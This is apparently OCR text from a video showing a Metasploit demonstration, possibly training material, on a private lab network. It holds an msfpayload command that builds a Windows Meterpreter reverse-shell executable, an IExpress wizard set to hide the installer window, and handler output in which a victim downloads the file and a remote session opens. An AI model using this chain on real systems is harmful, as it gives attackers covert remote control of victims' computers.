 My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Hidden Icons
TweetDeck
SortMe
bob.exe
PuTTY
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.92.11
6 LPORT=1080 X > /tmp/academy/bob.exe
IExpress Wizard
Show window
Select how your installation program's window will be
displayed.
Default (recommended)
Hidden
Minimized
Maximized
< Back
Next >
Cancel
rver
.
07:29] "GET / HTTP/1.1" 200 -
07:34] "GET /bob.exe HTTP/1.1" 200 -
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.92.116:1080 -> 192.168.92.100:3862)
meterpreter >